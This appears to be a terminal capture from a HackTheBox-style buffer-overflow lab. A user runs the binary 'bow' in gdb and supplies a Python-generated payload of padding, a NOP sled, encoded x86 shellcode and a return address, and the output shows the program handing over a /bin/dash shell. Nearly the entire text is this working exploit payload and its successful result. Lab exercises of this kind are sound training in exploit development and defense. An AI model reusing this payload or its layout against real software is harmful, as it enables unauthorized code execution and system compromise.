 htb-student@nixbof32:~$ gdb -q bow
Reading symbols from bow...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xb8\x99\xe6\x55\x7e\xd9\x
cc\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x5a\xe2\xb7\x8b\x6d\x30\xc0\x97\xde\x
85\x7c\x32\xe2\x80\x62\x72\x84\x5f\xe4\xe0\x11\xd0\xda\xcb\x21\x59\x5c\x2d\x49\x25\x9e\xcd\x88\xb1\x9c\x
cd\xad\x4e\x28\x2c\x01\x36\x7a\xfe\x32\x04\x79\x89\x55\xa7\xfe\xdb\xfd\x56\xd0\xa8\x95\xce\x01\x60\x07\x
66\xd7\x9d\x95\x2b\x6e\x80\xa9\xc7\xbd\xc3" + "\xe8\xd6\xff\xff"')
Starting program: /home/htb-student/bow $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124
 + "\xb8\x99\xe6\x55\x7e\xd9\xcc\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x5a\xe2
\xb7\x8b\x6d\x30\xc0\x97\xde\x85\x7c\x32\xe2\x80\x62\x72\x84\x5f\xe4\xe0\x11\xd0\xda\xcb\x21\x59\x5c\x2d
\x49\x25\x9e\xcd\x88\xb1\x9c\xcd\xad\x4e\x28\x2c\x01\x36\x7a\xfe\x32\x04\x79\x89\x55\xa7\xfe\xdb\xfd\x56
\xd0\xa8\x95\xce\x01\x60\x07\x66\xd7\x9d\x95\x2b\x6e\x80\xa9\xc7\xbd\xc3" + "\xe8\xd6\xff\xff"')
process 2413 is executing new program: /bin/dash